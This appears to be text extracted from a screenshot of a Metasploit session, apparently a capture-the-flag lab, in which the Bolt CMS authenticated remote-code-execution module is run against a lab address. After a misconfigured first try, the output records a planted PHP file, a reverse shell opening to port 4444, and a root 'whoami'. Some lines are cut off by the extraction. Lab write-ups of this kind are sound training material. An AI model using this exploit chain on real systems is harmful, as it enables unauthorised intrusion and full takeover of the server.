 msf6 exploit(unix/webapp/bolt_authenticated_rce) > exploit
[-] Msf::OptionValidateError The following options failed to validate: TARGETURI
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set TARGETURI http://http://10.10.240.64:8000
TARGETURI => http://http://10.10.240.64:8000
msf6 exploit(unix/webapp/bolt_authenticated_rce) > exploit
[*] Started reverse TCP handler on 10.9.214.1
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The target is not exploitable. Target is not a Bolt CMS application. ForceExploit is enabled, ta
[-] Exploit aborted due to failure: no-access obtain CSRF token
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/bolt_authenti d_rce) > set TARGETURI http://http://10.10.240.64:8000
TARGETURI => http://http://10.10.240.64:8000
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set TARGETURI http://10.10.240.64:8000
TARGETURI => http://10.10.240.64:8000
msf6 exploit(unix/webapp/bolt_authenticated_r exploit
[*] Started reverse TCP handler on 10. 5:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "mano".
[*] Found 2 potential token(s) for creating .php files.
[+] Used token 15a4eccda45cf3890553ae828d to create mronjpwktod.php.
[*] Attempting to execute the payload via "/files/mronjpwktod.php?mano=`payload`"
[!] No response, may have executed a blocking payload!
[*] Command shell session 1 opened (10.9.214.175:4444 -> 10.10.240.64:40540) at 2024-03-03 23:46:07 +0100
[+] Deleted file mronjpwktod.php.
[+] Reverted user profile back to original state.
whoami
root